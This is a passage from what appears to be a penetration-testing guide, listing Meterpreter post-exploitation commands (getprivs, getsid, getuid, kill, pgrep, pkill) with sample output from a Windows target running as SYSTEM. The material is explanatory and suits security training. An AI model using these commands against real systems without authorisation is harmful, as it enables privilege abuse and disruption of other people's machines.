 4. The getprivs command will attempt to enable all privileges available to the
current process:
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
...
5. The getsid command gets the SID of the user that the target is running as:
meterpreter > getsid
Server SID: S-1-5-18
6. The getuid command displays the user that the target is running as:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
7. The kill command will terminate one or more processes using their PID:
meterpreter > kill 4372
Killing: 4372
8. The pgrep command filters processes by name:
meterpreter > pgrep calc.exe
4372
9. The pkill command terminates a process by name:
meterpreter > pkill notepad.exe
Filtering on 'notepad.exe'
Killing: 6000